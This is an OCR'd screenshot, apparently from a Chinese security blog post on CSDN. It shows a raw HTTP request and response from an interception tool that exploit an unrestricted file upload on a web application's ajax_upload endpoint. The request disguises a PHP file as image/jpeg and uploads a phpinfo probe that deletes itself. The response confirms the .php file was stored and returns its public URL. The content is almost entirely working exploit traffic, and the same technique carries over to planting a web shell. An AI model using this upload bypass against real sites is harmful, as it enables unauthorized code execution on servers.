 Request
数据包扫描
热加载
构造请求
1 POST /index.php/upload/ajax_upload HTTP/1.1
2 Host ? : 2:1024
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryv1WbOn5o
9
10 ------WebKitFormBoundaryv1WbOn5o
11 Content-Disposition: form-data; name="file"; filename="1.php"
12 Content-Type: image/jpeg
13
14 <?php
15 phpinfo();unlink(__FILE__);
16 ------WebKitFormBoundaryv1WbOn5o--
Responses
406bytes / 119ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Sun, 26 Nov 2023 10:29:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Cache-control: no-cache,no-store,must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Set-Cookie:
bgk_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%222e2f53ee61e67766ecd4266b0
0a9c9d2%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A12%3A%22124.65.29.
69%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A80%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B
+Win64%3B+x64%3B+rv%3A120.0%29+Gecko%2F20100101+Firefox%2F120.
0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1700994554%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3
A%22%22%3B%7Df032915aa1268ea417f938bfe3e0648d6ded68c9; expires=Sun, 26-Nov-2023
12:29:14 GMT; Max-Age=7200; path=/
10 Set-Cookie: bgk_session=a%3A0%3A%7B%7D; expires=Sat, 26-Nov-2022 20:29:14 GMT;
Max-Age=0; path=/
11 Location: /index.php/login
12 Content-Length: 406
13
14 {"code":100,"msg":"\u4e0a\u4f20\u6210\u529f","data":
{"file_name":"202311261829125VZKvprtk.php","file_type":"image\/jpeg",
"raw_name":"202311261829125VZKvprtk","orig_name":"202311261829125VZKvprtk.php",
"client_name":"1.php","file_ext":".php","file_size":0.03,"is_image":true,
"image_width":"","image_height":"","image_type":"","image_size_str":"","url":"\/data\/
uploads\/202311\/202311261829125VZKvprtk.php"}}
CSDN @OidBoy_G